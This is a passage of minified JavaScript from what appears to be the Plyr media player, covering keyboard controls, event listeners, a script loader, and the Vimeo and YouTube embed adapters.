                  Ee.toggleControls.call(t);
              },
              this.loading ? 250 : 0
            ));
        },
        toggleControls: function (e) {
          var t = this.elements.controls;
          if (t && this.config.hideControls) {
            var n = this.touch && this.lastSeekTime + 2e3 > Date.now();
            this.toggleControls(
              Boolean(
                e || this.loading || this.paused || t.pressed || t.hover || n
              )
            );
          }
        },
      },
      Pe = (function () {
        function t(n) {
          e(this, t),
            (this.player = n),
            (this.lastKey = null),
            (this.focusTimer = null),
            (this.lastKeyDown = null),
            (this.handleKey = this.handleKey.bind(this)),
            (this.toggleMenu = this.toggleMenu.bind(this)),
            (this.setTabFocus = this.setTabFocus.bind(this)),
            (this.firstTouch = this.firstTouch.bind(this));
        }
        return (
          n(t, [
            {
              key: "handleKey",
              value: function (e) {
                var t = this.player,
                  n = t.elements,
                  i = e.keyCode ? e.keyCode : e.which,
                  a = "keydown" === e.type,
                  s = a && i === this.lastKey;
                if (
                  !(e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) &&
                  m.number(i)
                ) {
                  if (a) {
                    var o = document.activeElement;
                    if (m.element(o)) {
                      var r = t.config.selectors.editable;
                      if (o !== n.inputs.seek && I(o, r)) return;
                      if (32 === e.which && I(o, 'button, [role^="menuitem"]'))
                        return;
                    }
                    switch (
                      ([
                        32, 37, 38, 39, 40, 48, 49, 50, 51, 52, 53, 54, 56, 57,
                        67, 70, 73, 75, 76, 77, 79,
                      ].includes(i) &&
                        (e.preventDefault(), e.stopPropagation()),
                      i)
                    ) {
                      case 48:
                      case 49:
                      case 50:
                      case 51:
                      case 52:
                      case 53:
                      case 54:
                      case 55:
                      case 56:
                      case 57:
                        s || (t.currentTime = (t.duration / 10) * (i - 48));
                        break;
                      case 32:
                      case 75:
                        s || t.togglePlay();
                        break;
                      case 38:
                        t.increaseVolume(0.1);
                        break;
                      case 40:
                        t.decreaseVolume(0.1);
                        break;
                      case 77:
                        s || (t.muted = !t.muted);
                        break;
                      case 39:
                        t.forward();
                        break;
                      case 37:
                        t.rewind();
                        break;
                      case 70:
                        t.fullscreen.toggle();
                        break;
                      case 67:
                        s || t.toggleCaptions();
                        break;
                      case 76:
                        t.loop = !t.loop;
                    }
                    !t.fullscreen.enabled &&
                      t.fullscreen.active &&
                      27 === i &&
                      t.fullscreen.toggle(),
                      (this.lastKey = i);
                  } else this.lastKey = null;
                }
              },
            },
            {
              key: "toggleMenu",
              value: function (e) {
                ce.toggleMenu.call(this.player, e);
              },
            },
            {
              key: "firstTouch",
              value: function () {
                var e = this.player,
                  t = e.elements;
                (e.touch = !0), L(t.container, e.config.classNames.isTouch, !0);
              },
            },
            {
              key: "setTabFocus",
              value: function (e) {
                var t = this.player,
                  n = t.elements;
                if (
                  (clearTimeout(this.focusTimer),
                  "keydown" !== e.type || 9 === e.which)
                ) {
                  "keydown" === e.type && (this.lastKeyDown = e.timeStamp);
                  var i,
                    a = e.timeStamp - this.lastKeyDown <= 20;
                  if ("focus" !== e.type || a)
                    (i = t.config.classNames.tabFocus),
                      L(_.call(t, ".".concat(i)), i, !1),
                      (this.focusTimer = setTimeout(function () {
                        var e = document.activeElement;
                        n.container.contains(e) &&
                          L(
                            document.activeElement,
                            t.config.classNames.tabFocus,
                            !0
                          );
                      }, 10));
                }
              },
            },
            {
              key: "global",
              value: function () {
                var e =
                    !(arguments.length > 0 && void 0 !== arguments[0]) ||
                    arguments[0],
                  t = this.player;
                t.config.keyboard.global &&
                  g.call(t, window, "keydown keyup", this.handleKey, e, !1),
                  g.call(t, document.body, "click", this.toggleMenu, e),
                  b.call(t, document.body, "touchstart", this.firstTouch),
                  g.call(
                    t,
                    document.body,
                    "keydown focus blur",
                    this.setTabFocus,
                    e,
                    !1,
                    !0
                  );
              },
            },
            {
              key: "container",
              value: function () {
                var e = this.player,
                  t = e.elements;
                !e.config.keyboard.global &&
                  e.config.keyboard.focused &&
                  y.call(e, t.container, "keydown keyup", this.handleKey, !1),
                  y.call(
                    e,
                    t.container,
                    "mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",
                    function (n) {
                      var i = t.controls;
                      i &&
                        "enterfullscreen" === n.type &&
                        ((i.pressed = !1), (i.hover = !1));
                      var a = 0;
                      ["touchstart", "touchmove", "mousemove"].includes(
                        n.type
                      ) &&
                        (Ee.toggleControls.call(e, !0),
                        (a = e.touch ? 3e3 : 2e3)),
                        clearTimeout(e.timers.controls),
                        (e.timers.controls = setTimeout(function () {
                          return Ee.toggleControls.call(e, !1);
                        }, a));
                    }
                  );
              },
            },
            {
              key: "media",
              value: function () {
                var e = this.player,
                  t = e.elements;
                if (
                  (y.call(
                    e,
                    e.media,
                    "timeupdate seeking seeked",
                    function (t) {
                      return ce.timeUpdate.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "durationchange loadeddata loadedmetadata",
                    function (t) {
                      return ce.durationUpdate.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "canplay loadeddata", function () {
                    N(t.volume, !e.hasAudio), N(t.buttons.mute, !e.hasAudio);
                  }),
                  y.call(e, e.media, "ended", function () {
                    e.isHTML5 &&
                      e.isVideo &&
                      e.config.resetOnEnd &&
                      e.restart();
                  }),
                  y.call(
                    e,
                    e.media,
                    "progress playing seeking seeked",
                    function (t) {
                      return ce.updateProgress.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "volumechange", function (t) {
                    return ce.updateVolume.call(e, t);
                  }),
                  y.call(
                    e,
                    e.media,
                    "playing play pause ended emptied timeupdate",
                    function (t) {
                      return Ee.checkPlaying.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "waiting canplay seeked playing",
                    function (t) {
                      return Ee.checkLoading.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "playing", function () {
                    e.ads &&
                      e.ads.enabled &&
                      !e.ads.initialized &&
                      e.ads.managerPromise
                        .then(function () {
                          return e.ads.play();
                        })
                        .catch(function () {
                          return e.play();
                        });
                  }),
                  e.supported.ui && e.config.clickToPlay && !e.isAudio)
                ) {
                  var n = j.call(e, ".".concat(e.config.classNames.video));
                  if (!m.element(n)) return;
                  y.call(e, t.container, "click", function (i) {
                    ([t.container, n].includes(i.target) ||
                      n.contains(i.target)) &&
                      ((e.touch && e.config.hideControls) ||
                        (e.ended ? (e.restart(), e.play()) : e.togglePlay()));
                  });
                }
                e.supported.ui &&
                  e.config.disableContextMenu &&
                  y.call(
                    e,
                    t.wrapper,
                    "contextmenu",
                    function (e) {
                      e.preventDefault();
                    },
                    !1
                  ),
                  y.call(e, e.media, "volumechange", function () {
                    e.storage.set({ volume: e.volume, muted: e.muted });
                  }),
                  y.call(e, e.media, "ratechange", function () {
                    ce.updateSetting.call(e, "speed"),
                      e.storage.set({ speed: e.speed });
                  }),
                  y.call(e, e.media, "qualitychange", function (t) {
                    ce.updateSetting.call(e, "quality", null, t.detail.quality);
                  }),
                  y.call(e, e.media, "ready qualitychange", function () {
                    ce.setDownloadLink.call(e);
                  });
                var i = e.config.events.concat(["keyup", "keydown"]).join(" ");
                y.call(e, e.media, i, function (n) {
                  var i = n.detail,
                    a = void 0 === i ? {} : i;
                  "error" === n.type && (a = e.media.error),
                    k.call(e, t.container, n.type, !0, a);
                });
              },
            },
            {
              key: "proxy",
              value: function (e, t, n) {
                var i = this.player,
                  a = i.config.listeners[n],
                  s = !0;
                m.function(a) && (s = a.call(i, e)),
                  s && m.function(t) && t.call(i, e);
              },
            },
            {
              key: "bind",
              value: function (e, t, n, i) {
                var a = this,
                  s =
                    !(arguments.length > 4 && void 0 !== arguments[4]) ||
                    arguments[4],
                  o = this.player,
                  r = o.config.listeners[i],
                  l = m.function(r);
                y.call(
                  o,
                  e,
                  t,
                  function (e) {
                    return a.proxy(e, n, i);
                  },
                  s && !l
                );
              },
            },
            {
              key: "controls",
              value: function () {
                var e = this,
                  t = this.player,
                  n = t.elements,
                  i = F.isIE ? "change" : "input";
                if (
                  (n.buttons.play &&
                    Array.from(n.buttons.play).forEach(function (n) {
                      e.bind(n, "click", t.togglePlay, "play");
                    }),
                  this.bind(n.buttons.restart, "click", t.restart, "restart"),
                  this.bind(n.buttons.rewind, "click", t.rewind, "rewind"),
                  this.bind(
                    n.buttons.fastForward,
                    "click",
                    t.forward,
                    "fastForward"
                  ),
                  this.bind(
                    n.buttons.mute,
                    "click",
                    function () {
                      t.muted = !t.muted;
                    },
                    "mute"
                  ),
                  this.bind(n.buttons.captions, "click", function () {
                    return t.toggleCaptions();
                  }),
                  this.bind(
                    n.buttons.download,
                    "click",
                    function () {
                      k.call(t, t.media, "download");
                    },
                    "download"
                  ),
                  this.bind(
                    n.buttons.fullscreen,
                    "click",
                    function () {
                      t.fullscreen.toggle();
                    },
                    "fullscreen"
                  ),
                  this.bind(
                    n.buttons.pip,
                    "click",
                    function () {
                      t.pip = "toggle";
                    },
                    "pip"
                  ),
                  this.bind(n.buttons.airplay, "click", t.airplay, "airplay"),
                  this.bind(n.buttons.settings, "click", function (e) {
                    e.stopPropagation(), ce.toggleMenu.call(t, e);
                  }),
                  this.bind(
                    n.buttons.settings,
                    "keyup",
                    function (e) {
                      var n = e.which;
                      [13, 32].includes(n) &&
                        (13 !== n
                          ? (e.preventDefault(),
                            e.stopPropagation(),
                            ce.toggleMenu.call(t, e))
                          : ce.focusFirstMenuItem.call(t, null, !0));
                    },
                    null,
                    !1
                  ),
                  this.bind(n.settings.menu, "keydown", function (e) {
                    27 === e.which && ce.toggleMenu.call(t, e);
                  }),
                  this.bind(n.inputs.seek, "mousedown mousemove", function (e) {
                    var t = n.progress.getBoundingClientRect(),
                      i = (100 / t.width) * (e.pageX - t.left);
                    e.currentTarget.setAttribute("seek-value", i);
                  }),
                  this.bind(
                    n.inputs.seek,
                    "mousedown mouseup keydown keyup touchstart touchend",
                    function (e) {
                      var n = e.currentTarget,
                        i = e.keyCode ? e.keyCode : e.which;
                      if (!m.keyboardEvent(e) || 39 === i || 37 === i) {
                        t.lastSeekTime = Date.now();
                        var a = n.hasAttribute("play-on-seeked"),
                          s = ["mouseup", "touchend", "keyup"].includes(e.type);
                        a && s
                          ? (n.removeAttribute("play-on-seeked"), t.play())
                          : !s &&
                            t.playing &&
                            (n.setAttribute("play-on-seeked", ""), t.pause());
                      }
                    }
                  ),
                  F.isIos)
                ) {
                  var s = _.call(t, 'input[type="range"]');
                  Array.from(s).forEach(function (t) {
                    return e.bind(t, i, function (e) {
                      return H(e.target);
                    });
                  });
                }
                this.bind(
                  n.inputs.seek,
                  i,
                  function (e) {
                    var n = e.currentTarget,
                      i = n.getAttribute("seek-value");
                    m.empty(i) && (i = n.value),
                      n.removeAttribute("seek-value"),
                      (t.currentTime = (i / n.max) * t.duration);
                  },
                  "seek"
                ),
                  this.bind(
                    n.progress,
                    "mouseenter mouseleave mousemove",
                    function (e) {
                      return ce.updateSeekTooltip.call(t, e);
                    }
                  ),
                  F.isWebkit &&
                    Array.from(_.call(t, 'input[type="range"]')).forEach(
                      function (n) {
                        e.bind(n, "input", function (e) {
                          return ce.updateRangeFill.call(t, e.target);
                        });
                      }
                    ),
                  t.config.toggleInvert &&
                    !m.element(n.display.duration) &&
                    this.bind(n.display.currentTime, "click", function () {
                      0 !== t.currentTime &&
                        ((t.config.invertTime = !t.config.invertTime),
                        ce.timeUpdate.call(t));
                    }),
                  this.bind(
                    n.inputs.volume,
                    i,
                    function (e) {
                      t.volume = e.target.value;
                    },
                    "volume"
                  ),
                  this.bind(n.controls, "mouseenter mouseleave", function (e) {
                    n.controls.hover = !t.touch && "mouseenter" === e.type;
                  }),
                  this.bind(
                    n.controls,
                    "mousedown mouseup touchstart touchend touchcancel",
                    function (e) {
                      n.controls.pressed = ["mousedown", "touchstart"].includes(
                        e.type
                      );
                    }
                  ),
                  this.bind(n.controls, "focusin", function () {
                    var n = t.config,
                      i = t.elements,
                      a = t.timers;
                    L(i.controls, n.classNames.noTransition, !0),
                      Ee.toggleControls.call(t, !0),
                      setTimeout(function () {
                        L(i.controls, n.classNames.noTransition, !1);
                      }, 0);
                    var s = e.touch ? 3e3 : 4e3;
                    clearTimeout(a.controls),
                      (a.controls = setTimeout(function () {
                        return Ee.toggleControls.call(t, !1);
                      }, s));
                  }),
                  this.bind(
                    n.inputs.volume,
                    "wheel",
                    function (e) {
                      var n = e.webkitDirectionInvertedFromDevice,
                        i = a(
                          [e.deltaX, -e.deltaY].map(function (e) {
                            return n ? -e : e;
                          }),
                          2
                        ),
                        s = i[0],
                        o = i[1],
                        r = Math.sign(Math.abs(s) > Math.abs(o) ? s : o);
                      t.increaseVolume(r / 50);
                      var l = t.media.volume;
                      ((1 === r && l < 1) || (-1 === r && l > 0)) &&
                        e.preventDefault();
                    },
                    "volume",
                    !1
                  );
              },
            },
          ]),
          t
        );
      })();
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self && self;
    var Ce,
      Se =
        ((function (e, t) {
          e.exports = (function () {
            var e = function () {},
              t = {},
              n = {},
              i = {};
            function a(e, t) {
              if (e) {
                var a = i[e];
                if (((n[e] = t), a))
                  for (; a.length; ) a[0](e, t), a.splice(0, 1);
              }
            }
            function s(t, n) {
              t.call && (t = { success: t }),
                n.length ? (t.error || e)(n) : (t.success || e)(t);
            }
            function o(t, n, i, a) {
              var s,
                r,
                l = document,
                c = i.async,
                u = (i.numRetries || 0) + 1,
                d = i.before || e,
                h = t.replace(/^(css|img)!/, "");
              (a = a || 0),
                /(^css!|\.css$)/.test(t)
                  ? ((s = !0),
                    ((r = l.createElement("link")).rel = "stylesheet"),
                    (r.href = h))
                  : /(^img!|\.(png|gif|jpg|svg)$)/.test(t)
                  ? ((r = l.createElement("img")).src = h)
                  : (((r = l.createElement("script")).src = t),
                    (r.async = void 0 === c || c)),
                (r.onload =
                  r.onerror =
                  r.onbeforeload =
                    function (e) {
                      var l = e.type[0];
                      if (s && "hideFocus" in r)
                        try {
                          r.sheet.cssText.length || (l = "e");
                        } catch (e) {
                          18 != e.code && (l = "e");
                        }
                      if ("e" == l && (a += 1) < u) return o(t, n, i, a);
                      n(t, l, e.defaultPrevented);
                    }),
                !1 !== d(t, r) && l.head.appendChild(r);
            }
            function r(e, n, i) {
              var r, l;
              if ((n && n.trim && (r = n), (l = (r ? i : n) || {}), r)) {
                if (r in t) throw "LoadJS";
                t[r] = !0;
              }
              !(function (e, t, n) {
                var i,
                  a,
                  s = (e = e.push ? e : [e]).length,
                  r = s,
                  l = [];
                for (
                  i = function (e, n, i) {
                    if (("e" == n && l.push(e), "b" == n)) {
                      if (!i) return;
                      l.push(e);
                    }
                    --s || t(l);
                  },
                    a = 0;
                  a < r;
                  a++
                )
                  o(e[a], i, n);
              })(
                e,
                function (e) {
                  s(l, e), a(r, e);
                },
                l
              );
            }
            return (
              (r.ready = function (e, t) {
                return (
                  (function (e, t) {
                    e = e.push ? e : [e];
                    var a,
                      s,
                      o,
                      r = [],
                      l = e.length,
                      c = l;
                    for (
                      a = function (e, n) {
                        n.length && r.push(e), --c || t(r);
                      };
                      l--;

                    )
                      (s = e[l]),
                        (o = n[s]) ? a(s, o) : (i[s] = i[s] || []).push(a);
                  })(e, function (e) {
                    s(t, e);
                  }),
                  r
                );
              }),
              (r.done = function (e) {
                a(e, []);
              }),
              (r.reset = function () {
                (t = {}), (n = {}), (i = {});
              }),
              (r.isDefined = function (e) {
                return e in t;
              }),
              r
            );
          })();
        })((Ce = { exports: {} }), Ce.exports),
        Ce.exports);
    function Me(e) {
      return new Promise(function (t, n) {
        Se(e, { success: t, error: n });
      });
    }
    function Ne(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Le = {
      setup: function () {
        var e = this;
        L(this.elements.wrapper, this.config.classNames.embed, !0),
          Le.setAspectRatio.call(this),
          m.object(window.Vimeo)
            ? Le.ready.call(this)
            : Me(this.config.urls.vimeo.sdk)
                .then(function () {
                  Le.ready.call(e);
                })
                .catch(function (t) {
                  e.debug.warn("Vimeo API failed to load", t);
                });
      },
      setAspectRatio: function (e) {
        var t = a(
            (m.string(e) ? e : this.config.ratio).split(":").map(Number),
            2
          ),
          n = (100 / t[0]) * t[1];
        if (
          ((Le.padding = n),
          (this.elements.wrapper.style.paddingBottom = "".concat(n, "%")),
          this.supported.ui)
        ) {
          var i = (240 - n) / 4.8;
          this.media.style.transform = "translateY(-".concat(i, "%)");
        }
      },
      ready: function () {
        var e = this,
          t = this,
          n = de({
            loop: t.config.loop.active,
            autoplay: t.autoplay,
            byline: !1,
            portrait: !1,
            title: !1,
            speed: !0,
            transparent: 0,
            gesture: "media",
            playsinline: !this.config.fullscreen.iosNative,
          }),
          i = t.media.getAttribute("src");
        m.empty(i) && (i = t.media.getAttribute(t.config.attributes.embed.id));
        var s,
          o =
            ((s = i),
            m.empty(s)
              ? null
              : m.number(Number(s))
              ? s
              : s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)
              ? RegExp.$2
              : s),
          r = A("iframe"),
          l = Q(t.config.urls.vimeo.iframe, o, n);
        r.setAttribute("src", l),
          r.setAttribute("allowfullscreen", ""),
          r.setAttribute("allowtransparency", ""),
          r.setAttribute("allow", "autoplay");
        var c = A("div", {
          poster: t.poster,
          class: t.config.classNames.embedContainer,
        });
        c.appendChild(r),
          (t.media = S(c, t.media)),
          ie(Q(t.config.urls.vimeo.api, o), "json").then(function (e) {
            if (!m.empty(e)) {
              var n = new URL(e[0].thumbnail_large);
              (n.pathname = "".concat(n.pathname.split("_")[0], ".jpg")),
                Ee.setPoster.call(t, n.href).catch(function () {});
            }
          }),
          (t.embed = new window.Vimeo.Player(r, {
            autopause: t.config.autopause,
            muted: t.muted,
          })),
          (t.media.paused = !0),
          (t.media.currentTime = 0),
          t.supported.ui && t.embed.disableTextTrack(),
          (t.media.play = function () {
            return Ne.call(t, !0), t.embed.play();
          }),
          (t.media.pause = function () {
            return Ne.call(t, !1), t.embed.pause();
          }),
          (t.media.stop = function () {
            t.pause(), (t.currentTime = 0);
          });
        var u = t.media.currentTime;
        Object.defineProperty(t.media, "currentTime", {
          get: function () {
            return u;
          },
          set: function (e) {
            var n = t.embed,
              i = t.media,
              a = t.paused,
              s = t.volume,
              o = a && !n.hasPlayed;
            (i.seeking = !0),
              k.call(t, i, "seeking"),
              Promise.resolve(o && n.setVolume(0))
                .then(function () {
                  return n.setCurrentTime(e);
                })
                .then(function () {
                  return o && n.pause();
                })
                .then(function () {
                  return o && n.setVolume(s);
                })
                .catch(function () {});
          },
        });
        var d = t.config.speed.selected;
        Object.defineProperty(t.media, "playbackRate", {
          get: function () {
            return d;
          },
          set: function (e) {
            t.embed
              .setPlaybackRate(e)
              .then(function () {
                (d = e), k.call(t, t.media, "ratechange");
              })
              .catch(function (e) {
                "Error" === e.name && ce.setSpeedMenu.call(t, []);
              });
          },
        });
        var h = t.config.volume;
        Object.defineProperty(t.media, "volume", {
          get: function () {
            return h;
          },
          set: function (e) {
            t.embed.setVolume(e).then(function () {
              (h = e), k.call(t, t.media, "volumechange");
            });
          },
        });
        var p = t.config.muted;
        Object.defineProperty(t.media, "muted", {
          get: function () {
            return p;
          },
          set: function (e) {
            var n = !!m.boolean(e) && e;
            t.embed.setVolume(n ? 0 : t.config.volume).then(function () {
              (p = n), k.call(t, t.media, "volumechange");
            });
          },
        });
        var f,
          g = t.config.loop;
        Object.defineProperty(t.media, "loop", {
          get: function () {
            return g;
          },
          set: function (e) {
            var n = m.boolean(e) ? e : t.config.loop.active;
            t.embed.setLoop(n).then(function () {
              g = n;
            });
          },
        }),
          t.embed
            .getVideoUrl()
            .then(function (e) {
              (f = e), ce.setDownloadLink.call(t);
            })
            .catch(function (t) {
              e.debug.warn(t);
            }),
          Object.defineProperty(t.media, "currentSrc", {
            get: function () {
              return f;
            },
          }),
          Object.defineProperty(t.media, "ended", {
            get: function () {
              return t.currentTime === t.duration;
            },
          }),
          Promise.all([t.embed.getVideoWidth(), t.embed.getVideoHeight()]).then(
            function (t) {
              var n, i, a;
              (Le.ratio =
                ((n = t[0]),
                (i = t[1]),
                (a = (function e(t, n) {
                  return 0 === n ? t : e(n, t % n);
                })(n, i)),
                "".concat(n / a, ":").concat(i / a))),
                Le.setAspectRatio.call(e, Le.ratio);
            }
          ),
          t.embed.setAutopause(t.config.autopause).then(function (e) {
            t.config.autopause = e;
          }),
          t.embed.getVideoTitle().then(function (n) {
            (t.config.title = n), Ee.setTitle.call(e);
          }),
          t.embed.getCurrentTime().then(function (e) {
            (u = e), k.call(t, t.media, "timeupdate");
          }),
          t.embed.getDuration().then(function (e) {
            (t.media.duration = e), k.call(t, t.media, "durationchange");
          }),
          t.embed.getTextTracks().then(function (e) {
            (t.media.textTracks = e), he.setup.call(t);
          }),
          t.embed.on("cuechange", function (e) {
            var n = e.cues,
              i = (void 0 === n ? [] : n).map(function (e) {
                return (
                  (t = e.text),
                  (n = document.createDocumentFragment()),
                  (i = document.createElement("div")),
                  n.appendChild(i),
                  (i.innerHTML = t),
                  n.firstChild.innerText
                );
                var t, n, i;
              });
            he.updateCues.call(t, i);
          }),
          t.embed.on("loaded", function () {
            (t.embed.getPaused().then(function (e) {
              Ne.call(t, !e), e || k.call(t, t.media, "playing");
            }),
            m.element(t.embed.element) && t.supported.ui) &&
              t.embed.element.setAttribute("tabindex", -1);
          }),
          t.embed.on("play", function () {
            Ne.call(t, !0), k.call(t, t.media, "playing");
          }),
          t.embed.on("pause", function () {
            Ne.call(t, !1);
          }),
          t.embed.on("timeupdate", function (e) {
            (t.media.seeking = !1),
              (u = e.seconds),
              k.call(t, t.media, "timeupdate");
          }),
          t.embed.on("progress", function (e) {
            (t.media.buffered = e.percent),
              k.call(t, t.media, "progress"),
              1 === parseInt(e.percent, 10) &&
                k.call(t, t.media, "canplaythrough"),
              t.embed.getDuration().then(function (e) {
                e !== t.media.duration &&
                  ((t.media.duration = e),
                  k.call(t, t.media, "durationchange"));
              });
          }),
          t.embed.on("seeked", function () {
            (t.media.seeking = !1), k.call(t, t.media, "seeked");
          }),
          t.embed.on("ended", function () {
            (t.media.paused = !0), k.call(t, t.media, "ended");
          }),
          t.embed.on("error", function (e) {
            (t.media.error = e), k.call(t, t.media, "error");
          }),
          t.on("enterfullscreen exitfullscreen", function (e) {
            var n = t.fullscreen.target;
            if (n === t.elements.container) {
              var i = "enterfullscreen" === e.type,
                s = a(Le.ratio.split(":").map(Number), 2),
                o = s[0] > s[1] ? "width" : "height";
              n.style[o] = i ? "".concat(Le.padding, "%") : null;
            }
          }),
          setTimeout(function () {
            return Ee.build.call(t);
          }, 0);
      },
    };
    function xe(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Ie,
      _e = {
        setup: function () {
          var e = this;
          L(this.elements.wrapper, this.config.classNames.embed, !0),
            _e.setAspectRatio.call(this),
            m.object(window.YT) && m.function(window.YT.Player)
              ? _e.ready.call(this)
              : (Me(this.config.urls.youtube.sdk).catch(function (t) {
                  e.debug.warn("YouTube API failed to load", t);
                }),
                (window.onYouTubeReadyCallbacks =
                  window.onYouTubeReadyCallbacks || []),
                window.onYouTubeReadyCallbacks.push(function () {
                  _e.ready.call(e);
                }),
                (window.onYouTubeIframeAPIReady = function () {
                  window.onYouTubeReadyCallbacks.forEach(function (e) {
                    e();
                  });
                }));
        },
        getTitle: function (e) {
          var t = this;
          if (m.function(this.embed.getVideoData)) {
            var n = this.embed.getVideoData().title;
            if (m.empty(n))
              return (this.config.title = n), void Ee.setTitle.call(this);
          }
          var i = this.config.keys.google;
          m.string(i) &&
            !m.empty(i) &&
            ie(Q(this.config.urls.youtube.api, e, i))
              .then(function (e) {
                m.object(e) &&
                  ((t.config.title = e.items[0].snippet.title),
                  Ee.setTitle.call(t));
              })
              .catch(function () {});
        },
        setAspectRatio: function () {
          var e = this.config.ratio.split(":");
          this.elements.wrapper.style.paddingBottom = "".concat(
            (100 / e[0]) * e[1],
            "%"
          );
        },
        ready: function () {
          var e = this,
            t = e.media.getAttribute("id");
          if (m.empty(t) || !t.startsWith("youtube-")) {
            var n = e.media.getAttribute("src");
            m.empty(n) &&
              (n = e.media.getAttribute(this.config.attributes.embed.id));
            var i,
              a,
              s =
                ((i = n),
                m.empty(i)
                  ? null
                  : i.match(
                      /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/
                    )
                  ? RegExp.$2
                  : i),
              o =
                ((a = e.provider),
                "".concat(a, "-").concat(Math.floor(1e4 * Math.random()))),
              r = A("div", { id: o, poster: e.poster });
            e.media = S(r, e.media);
            var l = function (e) {
              return "https://img.youtube.com/vi/"
                .concat(s, "/")
                .concat(e, "default.jpg");
            };
            Ae(l("maxres"), 121)
              .catch(function () {
                return Ae(l("sd"), 121);
              })
              .catch(function () {
                return Ae(l("hq"));
              })
              .then(function (t) {
                return Ee.setPoster.call(e, t.src);
              })
              .then(function (t) {
                t.includes("maxres") ||
                  (e.elements.poster.style.backgroundSize = "cover");
              })
              .catch(function () {}),
              (e.embed = new window.YT.Player(o, {
                videoId: s,
                playerVars: {
                  autoplay: e.config.autoplay ? 1 : 0,
                  hl: e.config.hl,
                  controls: e.supported.ui ? 0 : 1,
                  rel: 0,
                  showinfo: 0,
                  iv_load_policy: 3,
                  modestbranding: 1,
                  disablekb: 1,
                  playsinline: 1,
                  widget_referrer: window ? window.location.href : null,
                  cc_load_policy: e.captions.active ? 1 : 0,
                  cc_lang_pref: e.config.captions.language,
                },
                events: {
                  onError: function (t) {
                    if (!e.media.error) {
                      var n = t.data,
                        i =
                          {
                            2: "The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",
                            5: "The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",
                            100: "The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",
                            101: "The owner of the requested video does not allow it to be played in embedded players.",
                            150: "The owner of the requested video does not allow it to be played in embedded players.",
                          }[n] || "An unknown error occured";
                      (e.media.error = { code: n, message: i }),
                        k.call(e, e.media, "error");
                    }
                  },
                  onPlaybackRateChange: function (t) {
                    var n = t.target;
                    (e.media.playbackRate = n.getPlaybackRate()),
                      k.call(e, e.media, "ratechange");
                  },
                  onReady: function (t) {
                    if (!m.function(e.media.play)) {
                      var n = t.target;
                      _e.getTitle.call(e, s),
                        (e.media.play = function () {
                          xe.call(e, !0), n.playVideo();
                        }),
                        (e.media.pause = function () {
                          xe.call(e, !1), n.pauseVideo();
                        }),
                        (e.media.stop = function () {
                          n.stopVideo();
                        }),
                        (e.media.duration = n.getDuration()),
                        (e.media.paused = !0),
                        (e.media.currentTime = 0),
                        Object.defineProperty(e.media, "currentTime", {
                          get: function () {
                            return Number(n.getCurrentTime());
                          },
                          set: function (t) {
                            e.paused && !e.embed.hasPlayed && e.embed.mute(),
                              (e.media.seeking = !0),
                              k.call(e, e.media, "seeking"),
                              n.seekTo(t);
                          },
                        }),
                        Object.defineProperty(e.media, "playbackRate", {
                          get: function () {
                            return n.getPlaybackRate();
                          },
                          set: function (e) {
                            n.setPlaybackRate(e);
                          },
                        });
                      var i = e.config.volume;
                      Object.defineProperty(e.media, "volume", {
                        get: function () {
                          return i;
                        },
                        set: function (t) {
                          (i = t),
                            n.setVolume(100 * i),
                            k.call(e, e.media, "volumechange");
                        },
                      });
                      var a = e.config.muted;
                      Object.defineProperty(e.media, "muted", {
                        get: function () {
                          return a;
                        },
                        set: function (t) {
                          var i = m.boolean(t) ? t : a;
                          (a = i),
                            n[i ? "mute" : "unMute"](),
                            k.call(e, e.media, "volumechange");
                        },
                      }),
                        Object.defineProperty(e.media, "currentSrc", {
                          get: function () {
                            return n.getVideoUrl();
                          },
                        }),
                        Object.defineProperty(e.media, "ended", {
                          get: function () {
                            return e.currentTime === e.duration;
                          },
                        }),
                        (e.options.speed = n.getAvailablePlaybackRates()),
                        e.supported.ui && e.media.setAttribute("tabindex", -1),
                        k.call(e, e.media, "timeupdate"),
                        k.call(e, e.media, "durationchange"),
                        clearInterval(e.timers.buffering),
                        (e.timers.buffering = setInterval(function () {
                          (e.media.buffered = n.getVideoLoadedFraction()),
                            (null === e.media.lastBuffered ||
                              e.media.lastBuffered < e.media.buffered) &&
                              k.call(e, e.media, "progress"),
                            (e.media.lastBuffered = e.media.buffered),
                            1 === e.media.buffered &&
                              (clearInterval(e.timers.buffering),
                              k.call(e, e.media, "canplaythrough"));
                        }, 200)),
                        setTimeout(function () {
                          return Ee.build.call(e);
                        }, 50);
                    }
                  },
                  onStateChange: function (t) {
                    var n = t.target;
                    switch (
                      (clearInterval(e.timers.playing),
                      e.media.seeking &&
                        [1, 2].includes(t.data) &&
                        ((e.media.seeking = !1), k.call(e, e.media, "seeked")),
                      t.data)
                    ) {
                      case -1:
                        k.call(e, e.media, "timeupdate"),
                          (e.media.buffered = n.getVideoLoadedFraction()),
                          k.call(e, e.media, "progress");
                        break;
                      case 0:
                        xe.call(e, !1),
                          e.media.loop
                            ? (n.stopVideo(), n.playVideo())
                            : k.call(e, e.media, "ended");
                        break;
                      case 1:
                        e.media.paused && !e.embed.hasPlayed
                          ? e.media.pause()
                          : (xe.call(e, !0),
                            k.call(e, e.media, "playing"),
                            (e.timers.playing = setInterval(function () {
                              k.call(e, e.media, "timeupdate");
                            }, 50)),
                            e.media.duration !== n.getDuration() &&
                              ((e.media.duration = n.getDuration()),
                              k.call(e, e.media, "durationchange")));
                        break;
                      case 2:
                        e.muted || e.embed.unMute(), xe.call(e, !1);
                    }
